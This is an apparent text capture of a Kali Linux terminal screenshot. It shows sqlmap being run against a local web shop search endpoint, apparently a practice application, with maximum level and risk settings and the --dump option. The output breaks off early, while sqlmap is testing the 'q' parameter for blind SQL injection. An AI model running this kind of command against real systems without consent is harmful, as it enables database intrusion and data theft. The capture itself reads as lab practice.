 root@kali01: ~
Session Actions Edit View Help
root@kali01: ~ root@kali01: ~ root@kali01: ~
(root㉿kali01)-[~]
# sqlmap -u "http://localhost:3000/rest/products/search?q=apple" --level=5 --risk=3 --batch --
dump
{1.9.9#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is ille
gal. It is the end user's responsibility to obey all applicable local, state and federal laws. D
evelopers assume no liability and are not responsible for any misuse or damage caused by this pr
ogram
[*] starting @ 20:10:07 /2025-09-29/
[20:10:07] [INFO] testing connection to the target URL
[20:10:09] [INFO] testing if the target URL content is stable
[20:10:11] [INFO] target URL content is stable
[20:10:11] [INFO] testing if GET parameter 'q' is dynamic
[20:10:12] [INFO] GET parameter 'q' appears to be dynamic
[20:10:14] [WARNING] heuristic (basic) test shows that GET parameter 'q' might not be injectable
[20:10:16] [INFO] testing for SQL injection on GET parameter 'q'
[20:10:16] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'